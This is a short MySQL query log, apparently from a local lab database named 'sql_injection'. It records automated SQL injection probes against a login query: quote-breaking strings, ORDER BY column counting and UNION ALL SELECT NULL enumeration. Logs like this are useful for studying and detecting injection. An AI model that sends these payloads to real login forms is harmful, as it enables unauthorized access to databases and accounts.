 62 Connect   root@localhost as anonymous on sql_injection
62 Query     select * from account where name='' and password=''
62 Quit
63 Connect   root@localhost as anonymous on sql_injection
63 Query     select * from account where name='' and password=''
63 Quit
64 Connect   root@localhost as anonymous on sql_injection
64 Query     select * from account where name=')),(",(,)'' and password=''
64 Quit
65 Connect   root@localhost as anonymous on sql_injection
65 Query     select * from account where name=''sdGLid<'">WWdQfq' and password=''
65 Quit
66 Connect   root@localhost as anonymous on sql_injection
66 Query     select * from account where name=') ORDER BY 1-- zfeD' and password=''
66 Quit
67 Connect   root@localhost as anonymous on sql_injection
67 Query     select * from account where name=') ORDER BY 6144-- DLmK' and password=''
67 Quit
68 Connect   root@localhost as anonymous on sql_injection
68 Query     select * from account where name=') UNION ALL SELECT NULL-- pZCI' and password=''
68 Quit
69 Connect   root@localhost as anonymous on sql_injection
69 Query     select * from account where name=') UNION ALL SELECT NULL,NULL-- HnqA' and password=''
69 Quit
70 Connect   root@localhost as anonymous on sql_injection
70 Query     select * from account where name=') UNION ALL SELECT NULL,NULL,NULL-- jVeP' and password=''
70 Quit
71 Connect   root@localhost as anonymous on sql_injection
71 Query     select * from account where name=') UNION ALL SELECT NULL,NULL,NULL,NULL-- ChPB' and password=''
71 Quit